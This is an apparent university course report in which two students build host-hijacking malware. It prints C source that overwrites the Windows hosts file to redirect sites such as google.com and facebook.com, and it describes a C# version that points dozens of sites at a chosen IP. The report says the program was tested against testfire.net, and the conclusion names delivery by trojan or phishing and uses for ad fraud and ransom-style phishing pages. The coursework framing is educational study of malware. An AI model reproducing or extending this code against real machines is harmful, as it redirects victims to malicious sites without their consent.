

Carlos Suarez 4932653 Roberto Vazquez 5928496 EEL 4804 U01B

Host Hijacking Malware 12/4/2018

## Introduction

For this project, our group decided to come up with a simple malware from scratch. After considering different options, our team decided to go with a host hijacker. The group leader, Carlos Suarez, already had a very simple host hijacker written in C that modifies the hosts (C:\Windows\System32\drivers\etc\hosts) in Windows systems. Our group decided to use this malware as a basis to construct a more complex one. A snippet of the simple C program can be seen in figure 1 below:

Figure 1

```
main.c [HChnger] - Code::Blocks 16.01
File Edit View Search Project Build Debug Fortran wxSmith Tools Tools+ Plugins DoxyBlocks Settings Help
🖺 🕒 🗐 🎒 🐍 🦫 🐰 🖿 🧥 🔍 🗓 💢 🕨 🦠 🚳 🔞 Release
                                              Management
                   main.c ×

◆ Projects Symbols → 
                        1
                             #include <stdio.h>
Workspace
                             #include <stdlib.h>
3
                        4
                            int main()
 6
                        7
                        8
                                FILE *fp;
                        9
                       10
                                fp = fopen("C://Windows/System32/drivers/etc/hosts", "w+");
                                fprintf(fp, "127.0.0.1 google.com\n");
fprintf(fp, "127.0.0.1 yahoo.com\n");
fprintf(fp, "127.0.0.1 bing.com\n");
                       11
                       12
                       13
                                fprintf(fp, "127.0.0.1 facebook.com\n");
                       14
                                fprintf(fp, "127.0.0.1 twitter.com\n");
                       15
                                fprintf(fp, "127.0.0.1 instagram.com\n");
                       16
                                fprintf(fp, "127.0.0.1 reddit.com\n");
fprintf(fp, "127.0.0.1 nike.com\n");
fprintf(fp, "127.0.0.1 bestbuy.com\n")
                       17
                       18
                                                           bestbuy.com\n");
                       19
                                fprintf(fp, "127.0.0.1 ign.com\n");
                       2.0
                       21
                       22
                                fclose(fp);
                       23
                                return 0;
                       24
                            }
                       25
```

The malware above modifies the hosts file to redirect each of the listed websites to the ip specified, in this case 127.0.0.1; which in turn blocks these websites as it is localhost. A snippet of the unmodified hosts file can be seen in figure 2 below, and the modified version after the malware runs can be seen in figure 3.

Figure 2



Figure 3



## **Procedure**

Our team decided to make a better and more complex version of this malware. We started brainstorming to figure out what our new malware required and decided that we need to add a larger number of websites and a variable to hold the IP address to make it easier to change. Since strings in C cannot be appended very easily without replacing the string itself, we decided to go with an object oriented programming language which will allow us to do this and that is compatible with windows without any needed compilers or SDKs. For this purpose, we decided to write a .net framework 3.5 application in C# on visual studio. This application will be compatible with windows 7 and up which is ideal for our case. We started by creating a large string array with a list of commonly accessed websites that we want to redirect. Afterwards, we created a static string variable to hold the malicious IP address. Finally, we used a for loop and streamwriter() in our main() function to iterate through the array and write "ip + sites[i]" to the hosts file. A snippet of the source code can be seen in figure 4 below.

Figure 4



## **Results**

After building the project, we decided to test the malware using the ip: "65.61.137.117" (which is testfire.net) in order to see whether or not our program worked. The first thing we did after running the program was to check the hosts file and see if it was modified. After checking the file, we confirmed that it did overwrite it indeed as seen in figure 5 below.

Figure 5



The next step was to launch a browser and check if it would actually redirect each site. This was tested and confirmed as seen in figure 6 below.

Figure 6



## Conclusion

Our malware worked as intended in the end and we managed to redirect dozens of sites (the ones we could think of at the time). This malware only needs to run once and is most efficiently run via a trojan horse or a phishing scheme. Similar implementations of this exist in the wild and usually redirect to an ad site to generate revenue from views or to a phishing site where it alerts the user that his/her computer is infected with malware and has to pay to use the internet again. Although we have found no source code online, our team leader was able to reverse the damages of a similar malware that affected him a few years ago and was able to replicate the damages in a simple program.